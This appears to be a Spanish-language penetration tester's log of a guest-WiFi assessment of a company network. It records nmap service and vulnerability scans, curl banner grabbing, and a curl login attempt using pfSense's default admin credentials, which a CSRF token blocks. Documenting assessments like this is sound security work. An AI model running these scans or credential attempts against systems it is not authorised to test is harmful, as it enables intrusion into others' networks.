Activity Log
(MetalBin_Bitacora_Day 0)

TECHNICAL REPORT ETHICAL HACKING
Date: 12/05/2026 17:58 EEST | Scenario: Kali Guest WiFi (192.168.10.100) Black Box Pentester: Andrew Alba | Project: MetalBin S.A. Guest WiFi Assessment.

1. ENTORNO INICIAL
-->Kali Linux (RedRaptor-Hunt): ip a (eth0)
-->objetivo: para saber cual es la ip de mi maquina después de conectarme al Guess wifi de la empresa (LAN MetalBin)


2. RECONOCIMIENTO TOTAL - nmap -sV -O 192.168.10.0/24

-->Kali Linux (RedRaptor-Hunt): nmap -sV -O 192.168.10.100/24 (eth0)
-->Objetivo: Esta herramienta realiza un escaneo de la red profundo, detectando que servicio se están ejecutando en los puertos abiertos, a la ver intenta determinar la versión específica del software (LAN MetalBin)
-->Hosts activos 6/256: 192.168.10.1(Router/pfSense), 192.168.10.10(no identificada por Nmap), 192.168.10.20(no identificada por Nmap), 192.168.10.30(no identificada por Nmap), 192.168.10.222 (Printer Debian CUPS)

2.1 HOSTS DESCUBIERTOS (orden crítico)

IP | SERVICIOS | OS DETECTADO | ESTADO | ANÁLISIS
192.168.10.1 | 53(dns),80(http nginx),443(https nginx) | FreeBSD 11.2 (pfSense) | CRÍTICO | PF SENSE WEB EXPOUESTO
192.168.10.10 | Todos filtered | - | Filtrado | Reglas firewall
192.168.10.20 | Todos filtered | - | Filtrado | AISLADO OK (reglas #1-2)
192.168.10.30 | Todos closed | - | Cerrados | Puente DMZ (regla #4)
192.168.10.222 | 631(ip CUPS),9100(jetdirect) | HP hp JetDirect 9100- Linux 4.X-5.X | CRÍTICO | PRINTER EXPOUESTO (regla #5)
192.168.10.100 | Tú (Kali) | - | Orígene | -

192.168.10.1(Router/pfSense)


192.168.10.10/ 192.168.10.20/ 192.168.10.30


NOTA: el ver estas IP sin repuesta(Filtrado vs Cerrado)
significa que hay un firewall (probablemente el pfSense) que está descartando tus paquetes sin responder.

192.168.10.222 (Printer Debian CUPS)


3. HALLAZGOS CRITICOS: V-001, V-002
V-002: Printer JetDirect + CUPS (192.168.10.222)
PUERTOS: 631(ipp CUPS 2.4), 9100(jetdirect)
RIESGO: Exploits conocidos PJL path traversal
IMPACTO: Pivot LAN → posible DMZ

nmap -sV -p 9100,631 192.168.10.222
631/tcp open ipp CUPS 2.4
9100/tcp open jetdirect?

NOTA:Este comando busca identificar el software y la versión exacta (como CUPS) que gestionan el acceso web en el firewall. El objetivo es obtener el "número de versión" para investigar si existen vulnerabilidades conocidas que permitan explotar el sistema.

V-002: pfSense /Router -Web Expuesto (192.168.10.1)
PUERTOS: 80(nginx), 443(nginx), 53(dns Unbound)
RIESGO: Admin web accesible Guest WiFi
IMPACTO: Compromiso total pfSense → ALL networks

EVIDENCIA:
$ nmap -sV -p 80,443 192.168.10.1
80/tcp open http nginx
443/tcp open ssl/http nginx


NOTA:Este comando busca identificar el software y la versión exacta (como nginx o Apache) que gestionan el acceso web en el firewall. El objetivo es obtener el "número de versión" para investigar si existen vulnerabilidades conocidas que permitan explotar el sistema.

4. ANÁLISIS DE SEGMENTACIÓN (por reglas)
IP | Visible Guest? | Regla responsable | Estado seguridad
.1 pfSense | ✅ SÍ | Sin regla block | ❌ CRÍTICO
.222 Printer | ✅ SÍ | Regla #5 Allow Print | ❌ CRÍTICO
.10 Win11 | Filtered | Reglas Guest block | ✅ OK
.20 Win7 | Filtered | Reglas #1-2 Win7 | ✅ EXCELENTE
.30 Zorin | Closed | Puente DMZ #4 | ⚠️ Riesgo pivoteo
CONCLUSIÓN: Segmentación FUNCIONA (Win7 aislado), pero pfSense + Printer expuestos = GAME OVER.

12/05/2026
PLAN DIA 2: MANUAL vs AUTOMATIZADO - Bitácora MetalBin S.A.
BITÁCORA DIA 2 - 23:27 EEST

===========================================================================

Pentester: Andrew Ab | Kali Guest: 192.168.10.100

Objetivo: Enumeración profunda + Vuln scan

📋 MÉTODO 1: MANUAL (Nmap NSE Scripts)
PRIORIDAD 1: pfSense Web (192.168.10.1)

1. Enumeración HTTP completa
nmap -sV --script=http* 192.168.10.1 -p80,443

NOTA: Este comando ejecuta todos los scripts de Nmap que comienzan con "http" para realizar una enumeración masiva de los servicios web. Busca identificar títulos de páginas, directorios comunes, métodos permitidos y cualquier información que el servidor nginx exponga por defecto. Es la fase de recolección de datos más completa para entender qué funciones tiene activa la interfaz del pfSense.

2. Scripts específicos CRÍTICOS
nmap --script=http-vuln* 192.168.10.1 -p80,443

NOTA: Este comando se enfoca exclusivamente en detectar vulnerabilidades conocidas (como inyecciones o fallos de seguridad documentados) en el servidor web. A diferencia del anterior, no busca información general, sino que "interroga" al servidor para ver si responde a patrones de ataques específicos. Es una herramienta crítica para identificar rápidamente si el objetivo tiene brechas que permitan un acceso no autorizado sin necesidad de usar Nessus.

3. nmap --script=http-auth 192.168.10.1 -p80,443

NOTA: Este comando está diseñado para analizar los sistemas de autenticación y las carpetas protegidas por contraseña en el servidor. Detecta si el formulario de login es básico, qué métodos de cifrado acepta y si existen rutas que requieran credenciales para ser visualizadas. Es el paso previo esencial para decidir si se debe lanzar un ataque de fuerza bruta o si hay configuraciones de acceso débiles que se puedan aprovechar.

2. RESULTADOS

Los resultados de los scaneres de vulnerabilidad dieron como resultado que no hay vulnerabilidades “NSE”

√ | 192.168.10.1:80,443→ | ABIERTOS
x | http-auth → | SIN autenticación requerida
x | http-vuln* → | NINGÚN CVE detectado NSE
x | http* scripts → | POCOS resultados (nginx básico)

2.1 INTERPRETACION TECNICA

Script | Resultados | Significado | Riesgo

http-auth | Vacío | NO pide login = Web pública | 🟡 MEDIO
http-vuln* | Vacío | Sin CVEs conocidos NSE | 🟢 BUENO
http* general | nginx básico | Servidor estándar, sin fugas | 🟢 OK
NOTA:
pfSense tiene puertos web abiertos SIN PROTECCIÓN, pero NO tiene vulnerabilidades NSE conocidas. Es riesgoso (admin web expuesto), pero no explotable automáticamente.

4. Manual verification
curl -k -I https://192.168.10.1

NOTA: Este comando realiza una petición de tipo HEAD para obtener únicamente las cabeceras de respuesta del servidor de forma segura (ignorando errores de certificados). Su objetivo es identificar rápidamente qué servidor web se está usando (nginx en tu caso) y ver si expone información extra como la versión o cookies de sesión. Es el método más rápido para hacer "Banner Grabbing" manual sin descargar todo el contenido de la página.

curl -k https://192.168.10.1 | head -20

NOTA: Este comando descarga el código fuente HTML de la página de inicio y muestra solo las primeras 20 líneas para un análisis rápido. Se utiliza para inspeccionar manualmente el código en busca de comentarios de desarrolladores, versiones de scripts o nombres de formularios ocultos. Al limitar la salida a 20 líneas, evito que me terminal se llene de código innecesario, permitiéndote enfocartme en la estructura inicial del sitio

﻿curl -k -d "username=admin&password=pfsense" https://192.168.10.1/index.php

NOTA: Este comando intenta realizar un ataque de autenticación manual enviando datos de usuario y contraseña directamente al formulario de login. Utiliza el método POST (indicado por -d) para probar si el sistema permite el acceso con las credenciales por defecto de pfSense de manera automatizada desde la consola. Es una prueba crítica para verificar si el administrador cambió las claves de fábrica o si el sistema es vulnerable a un acceso inmediato por falta de seguridad básica.

BITÁCORA METALBIN S.A. - DÍA 2 (13/05/2026 00:42)
Kali Guest WiFi 192.168.10.100 → VULNERABILIDAD CRÍTICA
====================================================================

I. VERIFICACIÓN MANUAL pfSense Web

→ curl -k https://192.168.10.1

Significado: Página de LOGIN ADMINISTRATIVO de pfSense confirmada

→ curl -k -d "admin/pfsense" https://192.168.10.1/index.php


<p>Missing or expired CSRF token</p>
Significado: CSRF bloqueó tu intento admin/pfsense (buena seguridad) ✅
curl -k -I https://192.168.10.1
Significado:(200) Servidor responde "TODO OK" (código 200) por HTTP/2
Significado: Cookies de sesión activas (web app funcionando

II. HALLAZGO V-001 - SEVERIDAD CRÍTICA

TARGET: pfSense Web Interface (192.168.10.1:443)
SERVICIOS: HTTP/2 nginx → pfSense admin panel
VECTOR: Guest WiFi → Direct access
IMPACTO: Control total firewall + redes

III. EVIDENCIA TÉCNICA

✓ HTTP/2 200 OK
✓ <title>pfSense - Login</title>
✓ PHPSESSID=94ba1d50e2845ddba1cd27128cc5c638
✓ CSRF token protection (creds default fallaron)

BITÁCORA METALBIN S.A. - DÍA 2

Fecha: 13/05/2026

Pentester: Andrew Ab

Escenario: Guest WiFi / Black Box

I. OBJETIVO DEL DÍA

Verificar el acceso al servicio de impresión expuesto en 192.168.10.222:631 y comprobar cómo la regla del firewall afecta la visibilidad del host. Y su post-explotación con un script creado

II. VERIFICACIÓN / ENUMERACIÓN

1. Comando:
1.1[ls] para listar todo el contenido de la carpeta que estamos
1.2[mkdir] +[Metalbin] crear una carpeta para separarla con los otros proyectos que he creado
1.3[ls] + [cd]+ [ls] verificar si se creo la carpeta y para entrar adentro de la carpeta para crear el script para la post-explotacion, y para verificar que hay adentro de la carpeta creada
